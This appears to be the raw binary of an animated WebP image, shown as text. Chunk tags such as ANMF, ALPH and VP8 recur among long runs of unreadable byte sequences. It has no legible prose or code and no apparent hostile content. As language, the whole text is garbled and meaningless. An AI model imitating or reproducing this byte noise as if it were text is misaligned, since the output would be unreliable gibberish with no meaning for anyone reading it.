w�a�~�o�=Н솫��>�J߀�&R���\N�8?=�v�ɳ�M���3�5�DԥjvF���E����I����i �_�X.� ���K�����*|k���ݑ�ڑ���z�\{��z�e�B�pe�&��_!��$	v�bΗ��:��6��1{d��k�`�4ֵY��O�w&Ȇ���5+���N�t,'�%D�}x]4UX/��@Cn�b��HMfS��p�� ���ݻ����N&U�����#����D����pB��|>V"��8�=�F�T�*lF����J�@JZ�B2kc3���&����������!z͒�Fe��x tJ��G�)3�~�7�G�������'�^��J9�ʏߨ�φV{Si��ǈT�yg���n�O�!{��������b;$ض�)���c��Ҙr�9�Q��@�?���0\���1.�.��B?[���Η�� �/ۥ�m`="%��( ����>��ܕ�E�z�s����Auo7&n�r@��sQ^�� ��o9�⨌��x���/�K�*������qb�8���C�J ?�t�/�P12i�Zm���_��	J��ze��͝�2���Yܭr�b��S�0)^������¿^�:�dCwr�Xb��((|���T�Ǔ<�c�oCo>E����2lSq��<�E@�`��tY|X�%���p���Qf�<�eA�`gҴ���S�F;Z��G�p��\�b�PmwE��a!���"1G��nxws+Fp�n��>;x�n�Yk����v�7vql���/����|�W������T�%��S�6ۈw�(u���P�J�޼�I���Dw��S�Q��x���a�\�X�_	��Xp��'�{CUE���c�Q�9��v_{0��h��݅Ã�t�cM��4K#�-Q�c�a:�~���bqPr�`�g�
Q�~�'<Ld�y�'�i���.�Z(���Do���NC=�������^��6�D����-o��%pΌ�H�PJ���=���J����2�k����#��-~�t�1�v�M���  ޣW��l�W�-}����Ӏ�2�٢#k�a�8��ߺ좴W�O�Bí�ư	.QȰre��E%�OF>�-�)N4���  ��z�������t�����(d������U�0�>�R�&�;3�'��4�Vd a�儠�<��`|���̅;���d"("�V�΂�����,>�G�Ξq؍�
�Wiqr�P��0+�;�ǐ]��+��j�^�>��N!� �S�r޴����.0�F�������Ǭ�
4M}6'�ʜD�F�E~�5��ccV�e�hi���B��}!�_@��q:�
�J��B���r��դt�`���O8Y|J8��5�Q���L(*+�[,l��4���X�a���+;ڴH:�79��,J��c�
���²�{�n�-���o.�W?�*�~<7UF��mƦb�U��Txl6�:�2�?o��_�'�>�ؽg�Ʃ�w���:��G�a�R�Ft���[����Lf�����L�
�Hv��Ƕ.rk�Va*���r�7FX���I��~p����\A#���
R�����b��7�c&�0o\��ΪW
`��$��ڌ�u٥ �3��XI�USo#)���>-�1���ף}�n5m�n���?�)�b�;g}t���dJY��!�N�_|�l�&�r���j����}[E��(������U�Ǵ���ڔ�3�i���cZWUF��j��u��n?Z�]y�x�ȯ[>*��.����xL�eI��߬�m0��Co�[���38.���"r�N���i�ڲڝy˨<�����߿6+�`�5��Wu�W�^����3�O�
���;��+X�^X�M���ݩ�r�����6���*Lp�>��>�a0lc)�
�B�c8�(�(m!hy(���6�RTR�F`�")K���Ig��T�ɴ|��t]��(���� �� ANMF�        �  �  d   ALPH6   0��m�F���
f����	辪r~;�0LCbǐْ�]�(Mö����VP8 �  �r �*� � >�<�H��IӀ �&�!R3A�7����۸?���Hݧ��/�o~�`���t?�^��m=B~���������C�!����w�߱��g�?���¯�?�߷Կ���A���|������s7jlӿ�׀�)����>���o�����g�/`0��h��W��*������x��2�HAEa3Մ�hgY������m���Y�ջ�g]
=SN���aH?r���+aJ4����͡�����R��%� Q�@�ך���)���g}�e^�Mז(�x��>ۙ�B��g&s�h�_�0+'����k��Jt5�ɠ�f�22�U;]�I�O���g�O���i!?��~��cV� �k���̑��eHj��Ô��7����	��hM���� _�fz\����1�@�t�`��V��-��X�B�!� p=w�W��P��8��m��k����L�EnCp����Tt�fv�05D	ؚ���`k̾�=��hkF�{O[�mZ�`���6�y��t)��Al^�5�G��f��+q��6��c�/�aI�i��傣((B�k-�jS��3��"���/����4<�$��h�����9����X�>㉒�m��2t(%/��4L���1��6~�%mA*�{��!S8+Qࢲ���o�2��Mj�:�ʵ�hf�K���ΏvcoE����b�"�D�|n=�}xn�`����O ��(�:�Fȱ�`rc�DiV����|ð���x���{��b�Y�O7�R�W$������|�s�����)��ls����_��t`�R,��e�$��f�a;�w9s�q��UB!]Sa���Xjz�"���`Hd���Z�&���8�	��"1�o��)��&o�����5J����Vu)�_��8����`Sq.Wڶ6�[;��  ��2E��v�v�����x��p^��ݖ;?����&�sT��(ԫǗ�2m�s6�����3=�Ј�x9�~�~�Z�L��ne��/�8��kq�����	�ͼ �܉�
1���ub
Ș<�0"��Ǹ�_����Dx���;w��9�n�J���n�m��@��Jp?[]�+�|/,�K����p3�-Aa/�=��v��=�F
����_�r��e
|Yh@n5t��ڈ������V�5�p�7-O'��.G�g�����d�����2��uP�h!���։�@yM�X�ei:�K��>7�(m[e.�g[���M���j�x�#���O?�hY�h�:��v�/t�v�M��V'fK�<ְ �T��<!$�heU��v�x�o7C�J>XV�^hK@�;-��yL�d�y>Ru��h8s��㜡�d��~�?�rڛ�Yg��J���̟��&O��u�B:5��RL�G���=IOu�\�U�D0b�Y���|����~ӫ/	X���ܟ9I��C%$EU;���al�D$����=�g�|m7�1uP/"�=*Y�r?����liQ�����-n
��N�8e)��;��,�M��'l�ڃj�C˷�,�sG*	�^������:L�N:����>2�Z�b�P�UZ\"��5!�}�*�W�i_�C�I���i�o���n�[/��W��;��I�����v� ��X��+xf��L:���.r��{���H�N��9�&�Y���a'�D��&"�ޫ�VWEz��u��5��ә?�X��:�Y6]0���<_�!�U��2��1���?�}���a�0����VD��l�Mh�a;����9ha������ �cAWv��n��N�F�A�Xc�����iA��Դ��]��I�|�r�h�K��>% �{�V�ϓ䚲�&ã�ggI%.��QFum+�-Hn�Y����tl
������-/�>��~��fO���t�J� ����L�f�$N>$u��1,�B�M|3�vs� "���)ST�4�8-z�_������7ƚk�s�+N�
P�Q�#�\�GE��)H^�\G��DS>�$� ����+����S6������!���On4����v׸%�+�č���X�����9:e�a�+�l?,���)�`$���ņPt�?Y�`9��V��I[����W)zB$�ŉ�V �ܵ���,����̻���.w�?#���_��O�(m"D4ң]R
W:��3[�ec�c¡�f��t#�'���i���T�����s+A��3�o�tac,�v��jK%%�m#��E��%�#�L��}�0a�v����Q�Oz�us�j���> �#��TcR&�,bT��m�����f�2~��w~F{9 ��Y2�	Z򕍅N����q���"ۀU#.�w��3r��nl��c�⹭��\9�H�J�����.�#�0�W��!=�&\ےɟ����h�7�駂9~��D�����}U[�":���p,���DG��D]Q|8f�ZX��Nͣ��ʘ�yDa9������6.�+>
�����i5����Б?u��k�ln�̨;�������f��6�/�������Y�Pc`$��-������
L<d�%gPh�$�E��V�8����H�N �ܪ}gH�E�[=)�UƲB��R�s��N�"?�HE�����6O�:ҀD��������f�U�*1��yG"'(1��.����u|�k[rf��N���A�����M�H�"�'m+D[z���K
w�/�D|�J�n���ClihOEJ�}�5�����V���.s�d^�~֗϶���VI�ـ�+�~�ϖGI��b4��D7ft8�!I�i��܎wΘPn!�L� <��*��٥}�H"=,�]�_�2龦Y�D/6Λ���5�A�9�I|��ٷ���"�m�!5���d�8���&���]���C;fi���[f�즶 �FȖ�%Y3l�!v^�ç�	�Ӷ�:�W��[���sH,�\�Ko���$�m����d�Z�{TW>��`�wd�lO6�e���;��󪑂9����Zz&����&V�>rS�~m�O�F9�)�]���~z6�e�'D�d�MT���#?�jK�J<J���]�w�Ϻ@��b� �,�e��2���&�Xy#*k��:W�z�`.��g4�vr�r�D�ǰfq�-[aY�!�p�K�7VK8Ң���p��,�͐F$��c!�v_�i����o�Ӈ.�UEk`��L~��<�Bry��½�"[j>-q��m)��?/l�QDЖ�$rQ�Fᛪ�03���a�Y	B�(b�ؗ�J^(6��u,F�s��C��%�$����������V�m�m�ƺ@����y��7�tw�����m���&����� f����� ��?+�ãW�%}�_���6���T_���)����;��$t�_�	[�RO�����>=��;�}kܿ���Uy�ʽv��ԁ8�-��"���E�E*����1Ϳ ��u��=b^�:^Sh�=�06c�.B�1D�z��� <}��&IK_���`�v�6xm2��A��Aؚ��k��
r�T�����J���T�e��tя��9lZYl?�v{O� @�F 8!1(���SR��~����M�U�C�j��f�L�p#j|�����抻B�pafy/)}=QCo���+�_�oˢ3qsLI��ɬM�j*��/����=]�yq���A�B�����E;&����\�i^�jAs�Aާ��^ν>6�
�&�z:@v�c��L�]�f�*����и���:��_ܺT"ѓƕ �
rnw�3>;���1� F���㐂���e�Y�R��,}܋�[5�Mc��tJ(SY�=Al0��;���n�1��j����H��T��\
[�`�	��ct_��)�B�Cf$��Z/	Y	�k$n�
$m�ʔ������I��y*$�#8�h;�'�u�Q�/�u�:����ɡ�/ӭ�WyE$��7���`�LD���n2���r��އI8C�3�����Ӟ˻>��W�8��=��EGA�3!�$0�z���IF#��Vہ>�'�}�7�x�˒) ����u�}�F3�*�����
��l>��wXN�f���n�ѥ�5��o��).3$R�j�>>������RӜ�Q��w00�p�|gi�G�����]��JN�}X<���5�
]_��Yp��Jk$��Eb�\�0��4pq:�ڂ�'.mF߳T�[�g]��qZ;pP�+s��"+C�[�⬆4\	p�����z�O�H��Oe|�QQD�x^��U87IP��ALt)^Fh�� w��fI��m*g����F��.Y[��a���������ع(�e4��R�-�������Pϯ�+b&m�`Z������c�Nj�zٷc��Q�06W5KL�x��"Dg}м)xIJC�ﭓNKz��� =:�0Z|�&��2�����A]��L��d�� ����`f����<߇�ZK��`�2P�#ݳ���NyN�.�ep뤶>+\a�G#�i{����ҁ��v��`Z��!D�%�%�gv�@}��"|������3�䓻����;=KOڔZi��OU�a�8����]�:d�=%Y[O;`㘋�AJ�z����p,�_Y♷��Y�?��^73�:���8"~���5�%k��}�S'�gn���� �F/�r�� �h_�
D��W��禍v/�!�<�'�<F�oá���묷���.��
��P^�q�$��N�n3��c_�t�<g�3��FT^�-&҅����J�HXҮ�ِ.�*���8�z�?D$�q.A~`�^4�&E[��� ����ֺz�b���<�
s_N�m��"u�7}/�ُ�7�&�>:>��'Q�f6z�*c�b��|�x�����bl�z5A�*�3��
��Es�3�zF_�l��kˏm�rn�?�6��iE�{���6\}c��Z@�<:��8��_���{�f�{ 0�������wc�e���@�YM^��K��C�C;kq~�8ro���9[:X&�a�~�o��[���e0�L�eIB�A��-�q?��6��x�xH)�J��?�a�}W=�Af�������zbm��J�6�L0�q��X�]���.qč�)%�+t$S��1�`�3�Gqy�����<��ܰ�_Gw�3ݬH_��b�![<�2��R�Y�U�U��v���'����j�s/�<jpv���᷻����}<����@Ao���6z\���aJ��	�<��K=!N��U���A#c_��N�@dm@�����D���-�����~�ԕ�ƺ��`�?y�=_�zͥ�5��9�}U�:���R���B�mF"�'���~�i�vs��כN�JN&)�i���4z5d�H�C���.�w�~!4Ls&�`��u���1z銛;|�����.�HK����] ��'�2�jv-�.Y2�����������B�l�X�Ӳ��\jn���WL�|V��+�ߊ��3v<nI��j�A��Ho����F�O�f�,�J{,��ΐ�sH])�߄ ��'�3�
�!�	n�Z]�΅�o�޼N�SJ�e����ώ]�\
��e����@q�"�#����=�O��ʧ�  �lF��=�2�P�k�1�����G�Ԙ�/xG�Sɰb&��D��!6K]���B�s��|��hY��?]+�XSH�q߳�&�����ȥ���o��x83���Q`o�@-��-�T8CU�kϪl~�p�9z��E��٦���FBܷ�|�$y'�'?*ȟ�,�ac��~���f��FN�3u�LX�V��*Z���=�Xٯ�s��Q����Ty3�+��QN�K�=��0ɔ5�m!����X�2�wc��A�AD&V�?�\
(��.�0y���A�x;y�W�˽Rk�Y77s����W�ߒ�2L�|�:�������4]k�L2�/H�th,?5��r�ѭ��9�ј��F���{l����}�G���ǂ������xrL�Q�
1�%��7D������n�Bu
8��S
���	�'�QC���HǸz�4��F%\xPw����ZQ/��s��g$ϓ�{�����vJ�|��B� �j�h���4�ͫ�҉F����$}�rj6�����x��������on���7��*7=���D�ffl�K��Kcԑ�F$'�m{_��)!�t���&���Fΐ;�M!:�ݯ�Z�Zb � ��ǡ����/��������H�0\ǊK+�Ac�Sҹ��uS<���������v���T;�ܹ/y�`�����X�|����w�ߚ����*��ɰ��^˒=� �E��4Z��cܒs�����׈Ui�:t[������X�}��]<�@�m��
�������Eq�}�������C�_$�q֛�/U����#���̵ɼ�GM�+������=^�˼;�6�V*ź��o�W�Wb�������w�Z�r�$l��t�w��i�o>�+2~�z�;������N���������="��H��˫pc#��l�Mq��g����^���B��cB��i��I�����l����܈����d�4or��s{͙T4+,���M&�dTka�isڣ���QʽG�MV587))��P�J͡I���+!G7�'�(A��6|�3��D��<vA����i6$�p7̽Y���Zw8i�-[
~���T� �Z�s�ӆ6�F�p�ڞ&�w�A�Z)��I���u��)_LI֣QQ����v܃pF������
U �ԆE����!=R%�<������;Ott�k�J�^���=�8�t��8�%����R:|?�O�^8(.����Ӯ��X[ň埸8�)�H���M��t�4�9ɡ������*�� �m����{0w�oB�k���z��s�3QeYg���,��,�N)�5��ӭ�*i��>\�W��o�}34��m��)�L��#lS��w �&���a]a��\�PQF�M��_~����u-���[�Sg�T�W𿘚O����ί�N�)0��$��25�"m�  ANMF�        �  �  d   ALPH#   0��h�6���ТnC���8JT�������. VP8 R  �t �*� � >�<�H��fπ �&ښ�xn�$/�j���'�%~������k���`ԟ<_��^��bh�޽c�U����7�'���7�?������?���_������4�6���w��o[��x;�P�`����v?C���'Ճ�|��;���Ԟ��~����g������~����u����Fmn6q�{ =�RIn�d{VY��fr�W�z��ſ/L�KIu3.����N����*C����m�;�up�b���f�Q���D?���6��&�V����jE����J����Lz�-_J�ؔ�{ǌ�i������Ǔ��}{��L����=`y�c9L�
���'�tt�d�J٨�����+��R�y�ج�&숟��.F��ɦ�} ©!Ҽ�����[��@����@�T�6l�X��ǄZ��Q3�Edu�0K16d���D�bC�V�W��S��%Z𔏴��K	������T	4������?��K����q_F&\�|#���Hg� {��e�hU�s�2Y=�r�r�?L���{B^�C&��'�o7}� ����6Wҥ>g��;s��L��VPR_��
�/�ˆ �F�f�PR���ڦ����*
�p����,�2"�{���$=����j%����H���?�~xmS�6a��&�5�])��(�
���������31<)cI9���+�J���;����-D���pT�bx�.��u���h<���X�n|�����4�M�F�K6����4�5.[�k ����v�f��7����[��¤�dK�ʱ�K�8%��
E�k;�Q�w=�ђxY����\`e��=*��zq>���K���&�*w^~��u>�g5�v�����1i�z�J�7�i�g�Dr�� @R�Z8<
�����F�{%tL����i$Q."@/4�t�:	��h }� ����܂�%w$�@�0���G�W_!�X�%8��+���[���ia@d�j.�򨎀��!e�Ft�p�0� ���� cK�P+��j���K(�$.rB���!�~���4.�:F�\a/G$ܯQQ��c�X�1�
m�p��n:ň�@8��N�˄���v�6UA���������kL�G��]���e׳kJ��j�n�P��~��� o�AKD�^6�|)Sku>��o�eo�iy������qf����l-������y�0���wAw��Y�����n����-:E1A} Zz��!}�;�����ND0����xX�� E�\�`1��1|iH��MQh˽��м��4�4���.�A!�Q�n�E��r��OXSM��U�p�&��LJx$�b��D��+��#��Wap϶\�:��:z����d�ګ����M����l���������F�^��Ն�=aw���D�f1�_���d��B{H�VU=m��[bLH6�%��p�oa-�:�$�����I 67�c7��<�OLg��`���f���!�+P��AY�:Lb|�\B��������(�S�ޅ,�
��񆡳��*i"���3��j)��Rח���ZE]j�t�sꍧ+D����t������(/:_s�)����`J	�jn	C����O/���������L���Y�1��̃�e�W��,� ]̿���:
��?���[���td���Ӧ�Պ��B�}�dha����6�3�u��w{�#�w�$ڛ��6��a��U]���d��;�&y�, 
�>n��uĬ=�\� �Zx���76�߿_��o�J/�=� ������M�6Ȇ�s�NJ��Ϻ?�)? �����Y��_t�w)�݁��E���k�2�	�>#\~��1&�eV00�aq�x�+�a4�w�p{�GR�Br�MH(�tW�A�A���I�e�����R�^By'�kq����ڀlY��Ǵ��kRb���~�lEy4��X	�3�Y	]��cZ��W�ғˆ�9m�C��������i�n7��.�9���B�IIp�9N�8��=x����,J�T�� V{+�;2��ޭ����A�x�
�����=l�y|w �f�4 Qn{��Y��ږK�vP;��S�ef��։8��ŐR��,��(#��xvO���$�UAت߆!�x����5��:�Iu���1V�y�A��$�؍��V%+��&�UM/X������Rp���5�λY�ro�/P|���V�b�7�<�o�	c�Q�֙A�-~¿��-���t�U���N�!g���$����oIz��&e�R�C��i�w���#B�~�� �����(�����ݕ0�3����?���@�g��w�bmW��+gO�T�H�y�p_��烈`��!9ڱ��f��F����S�xI�e<��/����멕rwK[�f#1l�� �G7F�����Bׇ���Ij+ "�ֻ��e5�H�yS$��c����B.u�o�a�}N���4>{�i�x8����Ώ�w$oo�w:J���Ý�o�W�8�a�w�"q��K�p�u���U��嗢���q,@�0�z�K3�g�n�RA>mu���';�N�KZ���F(� 19a��p>��ˈ�j�Ic$diE�C��"�ݛ	^E��#�7�.�y~`$���h~�^90��H�� ɛ~\�J	��I���<sŤ��)r	_���AT2�'?� �W9�����0ry�(�[#�5�B3N�`�ͦ`����rF`}�;V�XNܸ<c�l"�a5-�{܉Q��L)�|���פ�R��&ߒG2��`ri��?��9~�]Ab
��I��|��	�I%�}]��s�kG+���������MBdW]	��V|k1O-o���q7�� l�Tl+2b�jB������<����ć.v)��jњ�"�p\�$3�K��a��IǯB�YgG���R����9���,��-y;4pu�Jg���3p��SDH�gj�J5$�(�?���+o|s�c��2�Ջ�I΋����dc��߻f�#1O�AWՇ�ʩ+�Y���W��7S������Jn�yx�F  @2�H���_XMv9�,�nRDTލ� ժ��I�P��(lƹ��8"�����e<�4����f���3}��`����y;�K�#AƦ%�,7��t�1{����H�ð@����<d�X;��� 1�{�q���9�^ 6�~��}��r�um��1T��6q��,NW��[�Φ��g]%"�T�4���@���It��N�	�w˱�R}�I��'��1Աy�@7��$o��Q�K��j@1x'�X��T���u�4�g�7�
����0+�e[=T�}���Yn�L����Ez)��aC6-�j<v�*���]U>�Ƿ�e��u���y�ȁ���L���Lf�oA&�o�qi/N�'������>���&�+����������
:�:'�k;�<���0����Ψy��T�V��`��K���>�S]�1P���:Nk1�	�(�I��Z(�]1ﺆ����u��.�_J/��K�xh� ������T�%
��W��V����B�3`�ƹ�����"��~J9#(x�zK*� �7Z���
ی\�
8=����T�.����.l��R}?F�Q���z"�����������/gs�D����^�CgyǹC�H�\�yh�(Z|�?��g�󱱘�f��^״-��{���y�'@��lH ����YJ�A;M�Ô��EG��&�QWS�ɩ#۬X��Qa�,�����h���R�9J����xSB��$}��4i�s��ì���~!��ׁ��bf0�Y�obj���O��i�����ecߵ��5���cu L+d"Jfa#�3�gX/
)���w'�m���0O��#����ه�tU�"�z�����{2��kBԬ7��"1�L�s;&O��m7���W�G�+8J9xb|5���'� ��Q�E���j����c�x��j�Cv�����WZc���H���*o�#@GG6Z̓� �o9�9~���^��s�~xYY���,)��N�&k	��s�: �Â:�Zfq������i��\��D�<p;������2��6J�t�>�j�f:،�$�v��Thw�i�3h��!����Z.��#
��߁0-;��i}T́�<PTJ��Mj`ʴ=8���$��\u�:�t{��|�������7"��X��O�*s$�٠~>�$Z�9P�#��������h�j�{��=Iux�$�
\��;�����=(Ŗ{�����i�$Ê6��Q*�S���Ιe��:?����m����x@h1�7Ç^r��9L?K������4��sh�4�	�N4腹}���et�h�����ċ��˼�rW�3&r��:<��e���� 9�*�|�GkmE>��h���0��,Uǎ��5�����^�=�����h_g7K�_��.�����[\ˠM?T�/���ĥ}�C�"PM{�� 
��sN���|��1	y-|o����k�8ex�~�gKT=A��ِ`Ϫ�qP�L/${���Z���Z	 %Zմ��_����D,<1@ޒ�|-�j�*K;��C5E���j�Ka�-�ū�ǲA�>����0���>1ó��f��r�^kx� $Y�=��(y&ŝr�ob{s�e���1G"M�]���rS_(�7�
;Pr�2�H�@8Y�n�G>>e��VKD�u� J��?�U�G���|�Il$��`08.{�!K�*��k�҈8.�h>bq�	�-���r��G5���ӈ�4���d��<��:%�,��\v�pZ���fĳ��z{��@�a�A
���8� �I>����v9��-d��4��S���t0���2�S���d;�pl���XT��8��}�oo�������T�z�ž0�0a�%�F"'��Q�~����:�Y]�����y/.�=���ڋ�IJ4��RH���Do��XS��-����hE�*|��?��N�������޴�`:b7���-��ڏ��Y�-
r�ʫ�-L�>�GS���T� ���FIt�vY��mϰ�)��p��?�1��D�X<���p"�t�5����l�W�E��6i��q�-�j*
?ogz	�R�ƞL�����ښ�&}"��4�]�o�O�ި��(׌��{������`Il�ь�w��r˭bV�.��#�?�s�s�F�L�Y���	ˇ�@/�@�VL�����ݦ�������w������K\��O?�^<�95��C���z��L�0����PT�AM���Ρ���%�S�c�r�umψ]�y���.�5�,���y3�kf�_�MH�����&k���*�L�� Iz7&w;pU��;�!ci�g�����:������V�x��p	�Y;k��s�%dH}S�߱�
�[9�ǫ5�F��!W/��wv��8Į|�'�:l�'�Y�]{��w����$e4���ب�� 
o&��>:c~��~&违)B�i!S���邱e��.���$�~���*���!Vּk���5�z��و�\u
J�~I��hZ�F�U(}�}���8��/�:_��K?�����5�^���f�+�
ׄ�l/��b�wL/���(oQ�w�x^����d�2Ǿ
��z4L��f&\���g�ç!_��Y[5�$*����-,+Y�y��mYϝ�����ޔE������.U������_��5�!�;��Yk�Y�����݆��PWOL'XB9�Cr �X�X��2ݒ	�f���.d�>�i�S��{/5.l�^Ȼ��iP��87P�o�����m���ˏ@�s�w�'����$��_�^K��a)���7�61s�e�,�*oCQRʍk\�S+>2��D&K��
[��8r�9G�}��^�ƃpx�T��2�����tOk9_|*�-�~�ϛ��܁�t1��H^smDXV8?��i��r���X ��^��6��s�3����Աgۼ�+-���?NJ��b:!4�bGfc����E�Ƞ��k|39y��'�F� j�Ű�0�����q=$����+=���0�:�Tk��A�D$�|L>u�.
�����@�N��:�9�
.tB�������MOEG�#i���G;���B��V饹O������ -ؿ��`.nF�[�/����E#ԺS��/�9�\��=z9Jq4��}`�#�N-�O��n��A?�,8���ȓ�}��z�'lx]�������?<�5�y�l�n,��LRr�W�:;��KQ�}@ �����T�VZW��yay�UAT�k���8d��cк��!u�0qv�ư�	��̝��mS�/�sRBӐ�eV<�� �6w�VW�Zz�q��F�0�d��3~��K�*��0�a:MCӨLR��Q"q�-x؂��d����+Rw;�e��1�^IY��Pq�XoFG��0u����I�S�Ž�����{�>���H�M?_�8�z1�!�Ɓ�C<��=��y�g������/�>B��ADi�Ɛ�Ӱ���Rw��%;����G���Fb��j�}��,NՌ褚s��T����7D�A�S�����Ob��/;D��z��_����#����f)�ֻʆ����_S4��=��[�)Z?U���E��/�qFmaXWHW��>�Z��C�A�3�yx�d4���/��/+��ܪ).Z��fМ��M�(�O)3��4Vu���0��	�#$E�;}f�)%��RY�����c}H@ ��^%����-���ԓ��V���k.�]��rsKD:u����fy�¯����a��\Ӿ��G�P�W�w��f���v���<K��s�����1ߢg*���ti�������H� ��w��Uk���Z��.�m�厈P����TN�������)0E���^U��GI~v�6lb� �.���9j�����ϙ��`^�3�Ml��A �׊2s�2�[���.�M�]<'�+,�&.u�t�f�4���b~1tC�����EB������z����* T�l_['qs���A��p�K�{m�he��Q����\բ�Y��m��
��s]����;Ho����[�9�2vK�}�8��jK�a� R��� =���M�O��S�2��|�AJ���㐩�Q>�W_5-H�ǵ�Ŝ?�#˦r-
���i�_�J�&�V��i,;�ZAZ]ȘQ�ޕ��k��'�tl���F[ jI}'����kЌ�[�۶��4'&�?��q�݂-�~���M<������a##o�ϊAjt���U{�R���Vq��f2�}a)�ln��4�� s#�;XΣH��mR����Y��%�E6KB�]�qj
����=?8��A���MR~�y�?K��\��Ü��fL�N�͆jx�˞�� (0��� a���@ �=^9¡hO�Ōۛ� %� f��     ANMF�        �  �  d   ALPH#   0�Bm�6��ګ����	�;a?Pk��*���� VP8 N  tv �*� � >�<�H��[Ȁ �F�Ţ�3������7��<���<���q����������?��>�^�i}��~�{��������g�g�g�O����·�����տ��t���@?�������w،��w�k�_�ڇ{7��M���#�?�������M|����'��`��޷��(�ċ����о�Y>���ؿm��j��������^���n��R�&,��˅���2��Be�pYG)l��6g�O%�M�5��-���g�����H�9�Q�a (W�t��i�)��Q�N,�j�0�S����nT����W>w��n#��?(���S��P|幌�`����O�9�?���>��K�ɠA�tC鹝V��6j�l�� ;Q�d��!w͐�.���Hހ�k�F�c�NT�W��f�p�M�L��Rʱi�e�Oo�bI�.��������;#�TB`P�
lK>"��Ձӄb2����C��/��ׁ=�{c6�=>�*ĸ=>k{�k ElӘ2�hpQn� ���l����ڕ�(�Pq��z��CPWB\3��;�Z�ޭ7J��Ds����$�Y��wlE��bL����,�̹�B��y)p��@�mN���ok*��$Mnn��`�k�5���3 )�s�W���r��R�s9[v��ق�����a�]�Eo�-�KS�0��pWȳ�3����E�]QM�M�@c�|z���h���_�@���ƃ��xڲ��N"����꽕�ζ�B'�@.����Q��P�F�iT���)�^0�Ƶ���p9��Ak�S>i�:�w�q+Du:}b�A�'�E}>���~~<V�Z��׊:�ߨE���a���Үv��UƧ{����k�i��tu��s�|G�ʔ頷�X��	�[b�P��@9	�/�2�$)f�j��"�ͺ��U/7���  �����I)Uw6Òs��B~�$p�����k����9:�A��\,�'9�Xك�����B&�Z�KC�%������rJK��"{��g����+u~m��. a:'|������%����S!s���P����+����d�d>�J���2E:1�������Lg�-k۬��<E�f_z�~�y��Ͱ���Q�Z��U�����qLم����%iRU�����pQU?{h9LT��N�R����%�[
���j��.�f �?�{=L�)�!qg�D3�t���J�����;�y�_�x��?˄sܽ)� o&���v���Is�:�)�ř��%~I*s<�*d�r��zT�@6l�UA"��'3�[��YӇ�~�U��2�����:��ң��_�w;� �q1Q���<��]��j�[wP��I=������ƅ|���V��C� �z�dq_�p��O �Q�#��2�,	��e�N�8�Q	�*�-������L��kqG����k+Z��{$�O���H����X����6|�	;l��-�1��{�yY�Y|jn_��*�WXP�zuAp~�m�x�]|e�Y��P�r�i'�C`��-���vס{��[���,h|]�[��"����_�����{��X�^�s+�%�v�\ʤߜ~�ذ���z�#+ק�v6����o�y=��o�j�(3M�r�w!1�C����\F��.=�S^O�%��,Ps�q�0Z4�F}��O�B{S�<��S� q�����k�hP��TQ�j ��P ���̟���<s?~-�X�����{w��P�v�-�8�r�e��g���&=������7��D�m���$?�@j�w�2�AWƣ��&��` �;��{9�.A���Qv�=^��Z���`��J�)��H�>�\�/����q/v��7xn��[���7bH�s+C��g�<�&`�Y,أ��*R6��<�S��X#���o#�nW;{�����
�2�D7�LJ����*\������o�+��9��K��۱�J��b��}��^�X�E(W�m��{Sv��`�S���}���b�cmB��t�x❢bD�S*��E��}'��e��A_Ԟ����(���˻"��YL%%62�7�J�X�-v FϬ�F}�����Y�I�v�E�Z�Ksc��P�W��"����8j�t���%��g��L�;i8i�%k������u��d4l?Q�'�}�����/K�6\J�t �u"�\�̥]��>}P��O��v��vsE`��2'���oRH�ߏI�ĉ�m�x�B��O'X��w�9}��ḹ+���NTQ�C��w��lΕt;�O ��:	/#g��f$�=h��+b,�c��2�N��ێ�� N��xHRg.
�dB6?��'���P�a4@\￘����[�x�ah�B�c2گ��z��X�����}�7��c�:�����d�����vw��=�$e��J�9���c����	��D���}V<@�f�����]�U����(�`��B�,ȇ��><h ���f���1�L���밢ip��}m/��U�Y|(�J����Ϲ�Ѻ�X��z"k�P!�sZ�L��t-�XjA;�	�9�w ��VeI �C@�(z�x?�{��܂o 2gn�ZJ-O�,Z�;�U^�����6C�ֹ��A���P��L'�q�l��'��k_�#����;a�G���
^����?�k�r�ܚ�&H�����
� ��Z8K�-y;�5;͊�?��U<`]�D,�w*�9�W��]dB��YU�p��n�z�<*]����_�fR��rD:U�B9"/�^l`��l��b��L�>�k��E(�$K@��W�f%�c�K�3F(�Q��V����Ɓ}ꁾ�lJ�h^���ȟ��#,����*_ ��)�_�}���p�j{���x(��a<�Y_�f�H�s�]xf j`��w.n����>��)k>��Mr�P���m���b3֍/�:ve��-���?憿a��_�񧚛l/<~�S��Ѝ:W��11���o���a�����\�a�	��ڂ��6���ʽQ�O�!q�ϋ�����{�Ӝ3���hJ�����y�%*L�����fC��'~�y���n��:>��:��� c��<��"`��t���� l����'���
_��9p�Y|�ʋJ�
�jˡǠ��6*�g`_�EFA)�.|:��_���H6��ۋ�b�ARPU����Њ��s�ZJ�߬���y`7�����Q���ݗ�1�K
"n�o��D5������W���G��~�P�M�g]��:R~>-�9��G�8�=>��e���bωLڏ�$V����nx��78�L����K�=��_]6�Y���>LKKc�ψ=���'����6�4K�o/��(��m~��Z49���R#���HH�.9>U�x�|��
��1���fa�3�Pxw�\/|����|�E�x��{��2?9n��O��Hq���j{!��CM�5��L�Q�q���]ȝ�����)
�l����ϻ���>��=�|&/gC����{��&	@Rj�=�F K+<i�<�u!=�q<P2��l�a��&}�6#jC��8C�c�>��VXof���V!��zl� `>�
;?M�7o��d�@������rZ�e!NX�T �Q��E(�*�a(�h�pnQ]�{cgU��&�]��@(#�͙��`^�X�9��N\,����= |��>�9qK�����T�$j{�ϔ�M��X�!uЌ��2o�1�=����O�2L_ lp���V�3dG,ĺ�I�␺-
Y�?<fnt0�!ă��Ŗ�F����/��;�.���?�S?�a��oivc����g��㯝��3�ZU`�d����}����da+�047��N�K�V�|��E�>{���E�S�F��vB<%�G��!K�S�_g���n}�n+��w�n�B$c6ǫ��w�W��Z�Ca���|u�I���6~�dpG�|u�D����$d*�����|&����S�a�_�����?w�7G
